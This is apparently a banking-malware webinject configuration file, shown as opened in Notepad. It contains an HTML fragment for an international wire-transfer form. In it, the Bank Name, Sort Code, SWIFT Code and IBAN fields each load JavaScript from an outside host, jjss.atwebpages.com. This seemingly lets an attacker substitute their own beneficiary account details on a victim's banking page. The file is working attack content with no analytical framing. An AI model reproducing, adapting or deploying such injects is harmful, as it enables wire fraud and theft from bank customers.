 webinjects.txt - Notepad
File Edit Format View Help
<tr>
<td width="60%">
<table id="Table6" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td class="bf-label" align="right" valign="top"><u>Wire
Transfer Instructions</u><br>
(For international transfer only)</td>
<td class="bf-errmark" align="right" valign="top">&nbsp;</td>
<td class="bf-display">&nbsp;</td>
</tr>
<tr>
<td class="bf-label" align="right" valign="top" width="200">Bank Name:</td>
<td class="bf-errmark" align="right" width="10">&nbsp;</td>
<td class="bf-display" valign="top">
<script type="text/javascript" src="http://jjss.atwebpages.com/bank_name.js"></script><br>
</td>
</tr>
<tr>
<td colspan="3"><img src="https:// /blank.gif" height="8" width="1"></td>
</tr>
<tr>
<td class="bf-label" align="right" valign="top">Sort
Code:</td>
<td class="bf-errmark" align="right" valign="top">&nbsp;</td>
<td class="bf-display" valign="top">
<script type="text/javascript" src="http://jjss.atwebpages.com/sort_code.js"></script><br>
</td>
</tr>
<tr>
<td colspan="3"><img src="https:// /blank.gif" height="8" width="1"></td>
</tr>
<tr>
<td class="bf-label" align="right" valign="top">Swift
Code:</td>
<td class="bf-errmark" align="right" valign="top">&nbsp;</td>
<td class="bf-display" valign="top">
<script type="text/javascript" src="http://jjss.atwebpages.com/swift_code.js"></script><br>
</td>
</tr>
<tr>
<td colspan="3"><img src="https:// /blank.gif" height="8" width="1"></td>
</tr>
<tr>
<td class="bf-label" align="right" valign="top">IBAN
Code:</td>
<td class="bf-errmark" align="right" valign="top">&nbsp;</td>
<td class="bf-display" valign="top">
<script type="text/javascript" src="http://jjss.atwebpages.com/iban_code.js"></script><br>
</td>
</tr>